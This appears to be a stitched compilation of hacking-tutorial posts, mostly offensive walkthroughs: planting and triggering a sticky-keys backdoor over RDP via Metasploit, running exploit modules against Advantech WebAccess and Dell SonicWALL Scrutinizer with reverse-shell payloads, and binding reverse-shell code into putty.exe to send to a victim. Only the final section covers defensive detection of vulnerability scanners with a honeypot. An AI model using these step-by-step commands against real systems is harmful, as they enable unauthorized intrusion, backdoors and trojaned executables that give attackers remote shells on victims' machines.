Access Sticky keys Backdoor on Remote PC with Sticky Keys Hunter

This bash script tests for sticky keys and utilman backdoors. The script will connect to an RDP server; send both the sticky keys and utilman triggers and screenshot the result.

How does it work?

·         Connects to RDP using rdesktop
·         Sends shift 5 times using xdotool to trigger sethc.exe backdoors
·         Sends Windows+u using xdotool to trigger utilman.exe backdoors
·         Takes screenshot
·         Kills RDP connection

First Hack the Victim PC Using Metasploit (Tutorial How to Hack Remote PC)

Bypass the UAC Protection of Victim PC (Tutorial How to Bypass UAC Protection)

After getting the session enable the remote desktop option of remote pc using following exploit

msf > use post/windows/manage/enable_rdp
msf post(enable_rdp) > set session 2

msf post(enable_rdp) > exploit


In Next step replace the sticke key with command prompt using following exploit
msf > use post/windows/manage/stickey_keys
msf post(stickey_keys) > set session 2
msf post(stickey_keys) > exploit


Now clone Sticky Keys Hunter repository from github, to do so type:


For scan a single host: ./stickyKeysHunter.sh 192.168.0.120


Now a pop will open like below



Now press shift key 5 times at the login screen now a command prompt will open up


Now you can do anything in victim pc through command prompt. I am using net user command to see the list of active account

Exploit Remote PC using Advantech WebAccess Dashboard Viewer upload Image Common Arbitrary File Upload

This module exploits an arbitrary file upload vulnerability found in Advantech WebAccess 8.0. This vulnerability allows remote attackers to execute arbitrary code on vulnerable installations of Advantech WebAccess. Authentication is not required to exploit this vulnerability. The specific flaw exists within the WebAccess Dashboard Viewer. Insufficient validation within the uploadImageCommon function in the UploadAjaxAction script allows unauthenticated callers to upload arbitrary code (instead of an image) to the server, which will then be executed under the high-privilege context of the IIS AppPool.

Exploit Targets
Advantech WebAccess 8.0

Requirement
Attacker: kali Linux
Victim PC: Windows 7


Open Kali terminal type msfconsole


Now type use exploit/windows/scada/advantech_webaccess_dashboard_file_upload
msf exploit (advantech_webaccess_dashboard_file_upload)>set lhost 192.168.0.108 (IP of Local Host)
msf exploit (advantech_webaccess_dashboard_file_upload)>set rhost 192.168.0.102
msf exploit (advantech_webaccess_dashboard_file_upload)>set rport 80
msf exploit (advantech_webaccess_dashboard_file_upload)>set targeturi /
 msf exploit (advantech_webaccess_dashboard_file_upload)>exploit

Hack Remote Windows PC Dell SonicWALL Scrutinizer 11.01 methodDetail SQL Injection

This module exploits a vulnerability found in Dell SonicWALL Scrutinizer. The methodDetail parameter in exporters.php allows an attacker to write arbitrary files to the file system with an SQL Injection attack, and gain remote code execution under the context of SYSTEM for Windows, or as Apache for Linux. Authentication is required to exploit this vulnerability, but this module uses the default admin:admin credential.

Exploit Targets
Dell SonicWALL Scrutinizer 11.01

Requirement
Attacker: kali Linux
Victim PC: Windows 7


Now type use exploit/multi/http/sonicwall_scrutinizer_methoddetail_sqli
msf exploit (sonicwall_scrutinizer_methoddetail_sqli)>set payload windows/meterpreter/reverse_tcp
msf exploit (sonicwall_scrutinizer_methoddetail_sqli)>set lhost 192.168.0.108 (IP of Local Host)
msf exploit (sonicwall_scrutinizer_methoddetail_sqli)>set rhost 192.168.0.120
msf exploit (sonicwall_scrutinizer_methoddetail_sqli)>exploit


Hack Remote Windows 10 PC using Cypher (Adding Shellcode to PE files)

First clone cypher repository from github, to do so type:


git clone https://github.com/xan7r/cypher.git


Now choose an executable file and copy to cypher folder to bind the cypher with any .exe file

Here in my case I have copied putty.exe as a file to bind with cipher

Note: only executable file can be binded.


Now run the following command

python addShell.py -f ./putty.exe -H 192.168.0.105 -P 4444 -p 0


Now we need to set up a listener to handle reverse connection sent by victim when the exploit successfully executed. Start metasploit using msfconsole


use exploit/multi/handler
set payload windows/shell_reverse_tcp
set lhost 192.168.0.105
set lport 4444
exploit

Now send the binded putty_evil .exe to the victim, as soon as he opens the file a shell session will open

Detect Vulnerability Scanner in Network using Kfsensor

In the previous article, we have seen that how KFSensorHoneypot IDS detects any unauthorized person by simulating vulnerable system services. Well, vulnerability to a hacker is like jewels. Every hacker or malicious person  fist face of hacking is Footprinting and second is scanning where they get to know whether a system is vulnerable for performing an attack or not. So in this article, we will detect an unauthorized person or a hacker and stop it.

Install and start KFSensorHoneypot IDS server to do this read my previous article

Here my KFSensorHoneypot is ready.


Scanning phase tells us whether systems is vulnerable or not and sometimes even provide us exploit information which is available for that vulnerability. So every of the hacker performs this step before exploiting your system.
 So here I try to scan my system running KFSensor with Nessus vulnerability scanner from another computer.


As you can see Nessus started scanning my system and finding the vulnerability.


Here you can see that KFSensorHoneypot IDS alerted you that someone is trying to scan your system for vulnerability and some of the packets your system is receiving are malicious and recorded attackers IP address.


Now I’m trying to scan my system with GFI Languard also to see that KFSensorIDS detect or not.


GFI Languard started scanning.


Here KFSensorHoneypot IDS alerted that someone is sending packets to get vulnerability of the system. Here you can monitor attacks on every TCP and UDP ports. Even you can see ICMP or ping messages.


Here you can see that someone is trying attacking on Port and his IP address is 192.168.149.1


You can also view alerts by visitor’s means which IP address is trying to access onwhich ports.


KfsensorHoneypot IDS can also detect whether someone is using a Vulnerability scanner or not to perform an attack on your system. Now we know that particular IP address is sending to many packets which are not good. So to block that IP address we have to create a separate policy for that visitor.
To do that double-click on IP address you want to block accessing your system, a menu will appear.


Now click on details.


Here click on Create Visitor Ruleto create a policy.
After that select port, you want to block for that IP address and select actions Close or Ignore all requests from that particular IP address.